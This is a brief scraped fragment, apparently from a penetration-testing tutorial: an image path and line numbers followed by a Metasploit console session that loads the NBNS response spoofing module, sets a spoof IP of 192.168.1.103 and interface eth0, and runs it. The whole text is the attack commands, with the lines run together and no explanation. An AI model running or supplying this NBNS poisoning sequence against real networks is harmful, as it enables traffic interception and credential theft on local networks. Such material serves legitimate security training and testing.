 1234use auxiliary/spoof/nbns/nbns_responsemsf auxiliary(nbns_response) > set spoofip 192.168.1.103msf auxiliary(nbns_response) > set interface eth0msf auxiliary(nbns_response) >exploit